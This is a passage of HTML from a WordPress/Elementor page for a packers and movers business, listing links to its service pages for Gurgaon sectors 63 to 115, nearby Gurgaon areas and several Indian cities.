					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-63-gurgaon/">PACKERS AND MOVERS IN SECTOR-63 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1c49804 elementor-widget elementor-widget-heading" data-id="1c49804" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-64-gurgaon/">PACKERS AND MOVERS IN SECTOR-64 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9de5872 elementor-widget elementor-widget-heading" data-id="9de5872" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-65-gurgaon/">PACKERS AND MOVERS IN SECTOR-65 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-da2db2b elementor-widget elementor-widget-heading" data-id="da2db2b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-66-gurgaon/">PACKERS AND MOVERS IN SECTOR-66 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0e8aec9 elementor-widget elementor-widget-heading" data-id="0e8aec9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-67-gurgaon/">PACKERS AND MOVERS IN SECTOR-67 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6c177b7 elementor-widget elementor-widget-heading" data-id="6c177b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-68-gurgaon/">PACKERS AND MOVERS IN SECTOR-68 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a67f918 elementor-widget elementor-widget-heading" data-id="a67f918" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-69-gurgaon/">PACKERS AND MOVERS IN SECTOR-69 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9242bcb elementor-widget elementor-widget-heading" data-id="9242bcb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-70-gurgaon/">PACKERS AND MOVERS IN SECTOR-70 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-38fea41 elementor-widget elementor-widget-heading" data-id="38fea41" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-71-gurgaon/">PACKERS AND MOVERS IN SECTOR-71 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0919c74 elementor-widget elementor-widget-heading" data-id="0919c74" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-72-gurgaon/">PACKERS AND MOVERS IN SECTOR-72 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a6b4312 elementor-widget elementor-widget-heading" data-id="a6b4312" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-73-gurgaon/">PACKERS AND MOVERS IN SECTOR-73 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-bb8f022 elementor-widget elementor-widget-heading" data-id="bb8f022" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-74-gurgaon/">PACKERS AND MOVERS IN SECTOR-74 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c90b19a elementor-widget elementor-widget-heading" data-id="c90b19a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-75-gurgaon/">PACKERS AND MOVERS IN SECTOR-75 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4f7aba7 elementor-widget elementor-widget-heading" data-id="4f7aba7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-76-gurgaon/">PACKERS AND MOVERS IN SECTOR-76 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-00d8350 elementor-widget elementor-widget-heading" data-id="00d8350" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-77-gurgaon/">PACKERS AND MOVERS IN SECTOR-77 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0a3c8a8 elementor-widget elementor-widget-heading" data-id="0a3c8a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-78-gurgaon/">PACKERS AND MOVERS IN SECTOR-78 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e23721d elementor-widget elementor-widget-heading" data-id="e23721d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-79-gurgaon/">PACKERS AND MOVERS IN SECTOR-79 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3c391ba elementor-widget elementor-widget-heading" data-id="3c391ba" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-80-gurgaon/">PACKERS AND MOVERS IN SECTOR-80 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-14f0359 elementor-widget elementor-widget-heading" data-id="14f0359" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-81-gurgaon/">PACKERS AND MOVERS IN SECTOR-81 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cd448fc elementor-widget elementor-widget-heading" data-id="cd448fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-82-gurgaon/">PACKERS AND MOVERS IN SECTOR-82 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3ccd3fc elementor-widget elementor-widget-heading" data-id="3ccd3fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-83-gurgaon/">PACKERS AND MOVERS IN SECTOR-83 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5acdc15 elementor-widget elementor-widget-heading" data-id="5acdc15" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-84-gurgaon/">PACKERS AND MOVERS IN SECTOR-84 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-933d37e elementor-widget elementor-widget-heading" data-id="933d37e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-85-gurgaon/">PACKERS AND MOVERS IN SECTOR-85 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-77ef9f7 elementor-widget elementor-widget-heading" data-id="77ef9f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-86-gurgaon/">PACKERS AND MOVERS IN SECTOR-86 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8658a6c elementor-widget elementor-widget-heading" data-id="8658a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-87-gurgaon/">PACKERS AND MOVERS IN SECTOR-87 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c223746 elementor-widget elementor-widget-heading" data-id="c223746" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-88-gurgaon/">PACKERS AND MOVERS IN SECTOR-88 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3dd5bcf elementor-widget elementor-widget-heading" data-id="3dd5bcf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-89-gurgaon/">PACKERS AND MOVERS IN SECTOR-89 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-37b9a19 elementor-widget elementor-widget-heading" data-id="37b9a19" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-90-gurgaon/">PACKERS AND MOVERS IN SECTOR-90 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6d01e0c elementor-widget elementor-widget-heading" data-id="6d01e0c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-91-gurgaon/">PACKERS AND MOVERS IN SECTOR-91 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4fa6b82 elementor-widget elementor-widget-heading" data-id="4fa6b82" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-92-gurgaon/">PACKERS AND MOVERS IN SECTOR-92 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b5cf1b2 elementor-widget elementor-widget-heading" data-id="b5cf1b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-93-gurgaon/">PACKERS AND MOVERS IN SECTOR-93 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b4be7c9 elementor-widget elementor-widget-heading" data-id="b4be7c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-94-gurgaon/">PACKERS AND MOVERS IN SECTOR-94 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-82f5510 elementor-widget elementor-widget-heading" data-id="82f5510" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-95-gurgaon/">PACKERS AND MOVERS IN SECTOR-95 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c947eff elementor-widget elementor-widget-heading" data-id="c947eff" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-96-gurgaon/">PACKERS AND MOVERS IN SECTOR-96 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dcd9cd2 elementor-widget elementor-widget-heading" data-id="dcd9cd2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-97-gurgaon/">PACKERS AND MOVERS IN SECTOR-97 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-600b14e elementor-widget elementor-widget-heading" data-id="600b14e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-98-gurgaon/">PACKERS AND MOVERS IN SECTOR-98 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c009a2f elementor-widget elementor-widget-heading" data-id="c009a2f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-99-gurgaon/">PACKERS AND MOVERS IN SECTOR-99 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-4166249 elementor-widget elementor-widget-heading" data-id="4166249" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-100-gurgaon/">PACKERS AND MOVERS IN SECTOR-100 GURGAON</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9aedcc3" data-id="9aedcc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bc93dc elementor-widget elementor-widget-heading" data-id="3bc93dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-101-gurgaon/">PACKERS AND MOVERS IN SECTOR-101 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee2d669 elementor-widget elementor-widget-heading" data-id="ee2d669" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-102-gurgaon/">PACKERS AND MOVERS IN SECTOR-102 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2ea6c7f elementor-widget elementor-widget-heading" data-id="2ea6c7f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-103-gurgaon/">PACKERS AND MOVERS IN SECTOR-103 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3de0a1f elementor-widget elementor-widget-heading" data-id="3de0a1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-104-gurgaon/">PACKERS AND MOVERS IN SECTOR-104 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-81bb452 elementor-widget elementor-widget-heading" data-id="81bb452" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-105-gurgaon/">PACKERS AND MOVERS IN SECTOR-105 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f859ac8 elementor-widget elementor-widget-heading" data-id="f859ac8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-106-gurgaon/">PACKERS AND MOVERS IN SECTOR-106 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3fc9448 elementor-widget elementor-widget-heading" data-id="3fc9448" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-107-gurgaon/">PACKERS AND MOVERS IN SECTOR-107 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c817141 elementor-widget elementor-widget-heading" data-id="c817141" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-108-gurgaon/">PACKERS AND MOVERS IN SECTOR-108 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c11a146 elementor-widget elementor-widget-heading" data-id="c11a146" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-109-gurgaon/">PACKERS AND MOVERS IN SECTOR-109 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-da1557a elementor-widget elementor-widget-heading" data-id="da1557a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-110-gurgaon/">PACKERS AND MOVERS IN SECTOR-110 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2fae966 elementor-widget elementor-widget-heading" data-id="2fae966" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-111-gurgaon/">PACKERS AND MOVERS IN SECTOR-111 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8fffe4f elementor-widget elementor-widget-heading" data-id="8fffe4f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-112-gurgaon/">PACKERS AND MOVERS IN SECTOR-112 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ff6bc5 elementor-widget elementor-widget-heading" data-id="8ff6bc5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-113-gurgaon/">PACKERS AND MOVERS IN SECTOR-113 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-83686d0 elementor-widget elementor-widget-heading" data-id="83686d0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-114-gurgaon/">PACKERS AND MOVERS IN SECTOR-114 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-21a93c5 elementor-widget elementor-widget-heading" data-id="21a93c5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-sector-115-gurgaon/">PACKERS AND MOVERS IN SECTOR-115 GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-86bab44 elementor-widget elementor-widget-heading" data-id="86bab44" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-gurgaon-sona-road/">PACKERS AND MOVERS IN SONA ROAD GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-edf97c9 elementor-widget elementor-widget-heading" data-id="edf97c9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-cyber-city-gurgaon/">PACKERS AND MOVERS IN CYBER CITY GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5c4b906 elementor-widget elementor-widget-heading" data-id="5c4b906" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-dlf-phase-1-cyber-city-gurgaon/">PACKERS AND MOVERS IN DLF PHASE-1 CYBER CITY GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-1f66015 elementor-widget elementor-widget-heading" data-id="1f66015" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-dlf-phase-2-cyber-city-gurgaon/">PACKERS AND MOVERS IN DLF PHASE-2 CYBER CITY GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-706c006 elementor-widget elementor-widget-heading" data-id="706c006" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-dlf-phase-3-cyber-city-gurgaon/">PACKERS AND MOVERS IN DLF PHASE-3 CYBER CITY GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ab33db8 elementor-widget elementor-widget-heading" data-id="ab33db8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-golf-cross-road-gurgaon/">PACKERS AND MOVERS IN GOLF CROSS ROAD GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ddf54a0 elementor-widget elementor-widget-heading" data-id="ddf54a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-mg-road-gurgaon/">PACKERS AND MOVERS IN MG ROAD GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3922669 elementor-widget elementor-widget-heading" data-id="3922669" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-manesar/">PACKERS AND MOVERS IN MANESAR</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ddcdfd elementor-widget elementor-widget-heading" data-id="0ddcdfd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-gurgaon/">PACKERS AND MOVERS IN GURGAON</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-dbf0f9d elementor-widget elementor-widget-heading" data-id="dbf0f9d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-noida/">PACKERS AND MOVERS IN NOIDA</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-a2c2c2e elementor-widget elementor-widget-heading" data-id="a2c2c2e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-mumbai/">PACKERS AND MOVERS IN MUMBAI</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-cfb9eb6 elementor-widget elementor-widget-heading" data-id="cfb9eb6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-bangalore/">PACKERS AND MOVERS IN BANGALORE</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9cac43e elementor-widget elementor-widget-heading" data-id="9cac43e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-chennai/">PACKERS AND MOVERS IN CHENNAI</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-97ea718 elementor-widget elementor-widget-heading" data-id="97ea718" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-kolkata/">PACKERS AND MOVERS IN KOLKATA</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5253eeb elementor-widget elementor-widget-heading" data-id="5253eeb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-faridabad/">PACKERS AND MOVERS IN FARIDABAD</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5a95153 elementor-widget elementor-widget-heading" data-id="5a95153" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-raipur/">PACKERS AND MOVERS IN RAIPUR</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5b5252a elementor-widget elementor-widget-heading" data-id="5b5252a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-vijayawada/">PACKERS AND MOVERS IN VIJAYAWADA</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d4f013a elementor-widget elementor-widget-heading" data-id="d4f013a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-vadodara/">PACKERS AND MOVERS IN VADODARA</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-22dc875 elementor-widget elementor-widget-heading" data-id="22dc875" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-indore/">PACKERS AND MOVERS IN INDORE</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-043351e elementor-widget elementor-widget-heading" data-id="043351e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-lucknow/">PACKERS AND MOVERS IN LUCKNOW</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-05c7224 elementor-widget elementor-widget-heading" data-id="05c7224" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-delhi/">PACKERS AND MOVERS IN DELHI</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6fd018d elementor-widget elementor-widget-heading" data-id="6fd018d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-pune/">PACKERS AND MOVERS IN PUNE</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6a34620 elementor-widget elementor-widget-heading" data-id="6a34620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-ahmedabad/">PACKERS AND MOVERS IN AHMEDABAD</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-afff7f5 elementor-widget elementor-widget-heading" data-id="afff7f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-chandigarh/">PACKERS AND MOVERS IN CHANDIGARH</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ceda1c1 elementor-widget elementor-widget-heading" data-id="ceda1c1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-nagpur/">PACKERS AND MOVERS IN NAGPUR</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-46f8cc4 elementor-widget elementor-widget-heading" data-id="46f8cc4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://prabhupackers.com/packers-and-movers-in-hyderabad/">PACKERS AND MOVERS IN HYDERABAD</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
			<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
			<section id="block-8" class="widget widget_block widget_media_image">
